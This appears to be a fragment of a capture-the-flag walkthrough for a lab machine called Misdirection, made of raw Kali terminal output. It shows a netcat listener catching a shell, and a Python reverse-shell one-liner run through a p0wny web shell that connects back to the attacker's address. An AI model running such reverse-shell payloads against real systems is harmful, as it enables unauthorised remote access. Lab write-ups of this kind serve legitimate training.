 /bin/bash 13
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results
# Nmap done at Tue Apr 13 22:25:09 2021 -- 1 IP address (1 host up) scann
root@kali:~/MISDIRECTION/autorecon/10.10.10.157/scans# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.131  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::20c:29ff:fe2d:6b7c  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:2d:6b:7c  txqueuelen 1000  (Ethernet)
        RX packets 10284256  bytes 5450034137 (5.0 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15047810  bytes 4022322587 (3.7 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/MISDIRECTION/autorecon/10.10.10.157/scans#
/bin/bash 13
root@kali:~/MISDIRECTION# netcat -lvp 443
Connection from 10.10.10.157:56968
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@misdirection:/var/www/html/debug$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@misdirection:/var/www/html/debug$
p0wny@shell:~#
10.10.10.157:8080/debug/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MS
p0wny@shell:~#
p0wny@shell:…/html/debug# python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.10.131",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
p0wny@shell:…/html/debug#